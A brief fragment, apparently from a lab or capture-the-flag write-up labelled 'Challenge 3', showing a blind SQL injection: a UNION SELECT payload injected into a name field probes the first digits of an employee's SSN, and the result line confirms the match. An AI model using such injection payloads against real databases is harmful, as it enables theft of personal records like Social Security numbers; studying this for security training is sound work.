 Challenge 3
Executing This Query
SELECT name from employees WHERE name = 'x' UNION SELECT name FROM employees WHERE name='Bill Gates'
AND substr(ssn, 1,3)=111#'
Result
User x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND substr(ssn,
1,3)=111# found!